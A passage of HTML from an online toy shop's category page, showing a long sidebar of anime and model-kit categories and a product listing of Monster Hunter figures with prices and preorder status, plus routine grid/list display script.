<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Monster Hunter</h1>


<div id="indexProductListCatDescription" class="content">Monster Hunter Figures</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="588_604_425" /><input type="hidden" name="sort" value="20a" /><select name="filter_id" class="m-wrap" onchange="this.form.submit()">
  <option value="" selected="selected">All Manufacturers</option>
  <option value="29">Capcom</option>
  <option value="9">Good Smile Company</option>
</select>
<select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<form name="multiple_products_cart_quantity" action="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_604_425&amp;sort=20a&amp;action=multiple_products_add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="" /><div id="productListing">
<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>21</strong> (of <strong>42</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_604_425&amp;sort=20a&amp;page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_604_425&amp;sort=20a&amp;page=2" title=" Next Page "><i class="icon-angle-right"></i></a>&nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71160&products_type=1">Monster Hunter - Nargacuga Capcom Figure Builder Creators Model</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Figure is about 29cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71160&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300851895.jpg" alt="Monster Hunter - Nargacuga Capcom Figure Builder Creators Model" title=" Monster Hunter - Nargacuga Capcom Figure Builder Creators Model " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$199.99 </span>&nbsp;<span class="productSpecialPrice">$189.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71160]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71159&products_type=1">Monster Hunter - Kushala Daora Capcom Figure Builder Creators Model</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Figure is about 32cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71159&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300851851.jpg" alt="Monster Hunter - Kushala Daora Capcom Figure Builder Creators Model" title=" Monster Hunter - Kushala Daora Capcom Figure Builder Creators Model " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$220.99 </span>&nbsp;<span class="productSpecialPrice">$198.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$22.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71159]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71084&products_type=1">Monster Hunter WIld - Rey Dau Capcom Figure Builder Creators Model </a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Pre-painted figure.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71084&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300851820.jpg" alt="Monster Hunter WIld - Rey Dau Capcom Figure Builder Creators Model" title=" Monster Hunter WIld - Rey Dau Capcom Figure Builder Creators Model " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$228.99 </span>&nbsp;<span class="productSpecialPrice">$204.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$24.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71084]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70511&products_type=1">Monster Hunter - Standard Model Plus Vol 29 SINGLE BLIND BOX</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: Approximately 100mm to 150mm Lineup: Zoh-Shia Nu-Udra Hirabami Dodogama...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70511&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300851263.jpg" alt="Monster Hunter - Standard Model Plus Vol 29 SINGLE BLIND BOX" title=" Monster Hunter - Standard Model Plus Vol 29 SINGLE BLIND BOX " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$21.99 </span>&nbsp;<span class="productSpecialPrice">$20.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[70511]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70258&products_type=1">Monster Hunter - Female Fire Wyvern Rathian Version 2</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: Approximately H245 x W240 x D180mm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70258&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300851008.jpg" alt="Monster Hunter - Female Fire Wyvern Rathian Version 2" title=" Monster Hunter - Female Fire Wyvern Rathian Version 2 " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$259.99 </span>&nbsp;<span class="productSpecialPrice">$239.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[70258]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70257&products_type=1">Monster Hunter - Fire Wyvern Rathalos Version 2</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: Approximately H365 x W300 x D200mm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70257&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300851007.jpg" alt="Monster Hunter - Fire Wyvern Rathalos Version 2" title=" Monster Hunter - Fire Wyvern Rathalos Version 2 " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$259.99 </span>&nbsp;<span class="productSpecialPrice">$239.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[70257]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70106&products_type=1">Monster Hunter - Arkveld Capcom Creator Figure Builder Figure</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size is 21 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70106&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300850852.jpg" alt="Monster Hunter - Arkveld Capcom Creator Figure Builder Figure" title=" Monster Hunter - Arkveld Capcom Creator Figure Builder Figure " width="94" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$239.99 </span>&nbsp;<span class="productSpecialPrice">$227.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$12.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[70106]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70103&products_type=1">Monster Hunter - Mizutsune Capcom Figure Builder Creators Model </a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 16 cm x 20 cm x 19 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70103&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300850849.jpg" alt="Monster Hunter - Mizutsune Capcom Figure Builder Creators Model" title=" Monster Hunter - Mizutsune Capcom Figure Builder Creators Model " width="84" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$179.99 </span>&nbsp;<span class="productSpecialPrice">$176.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.60&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
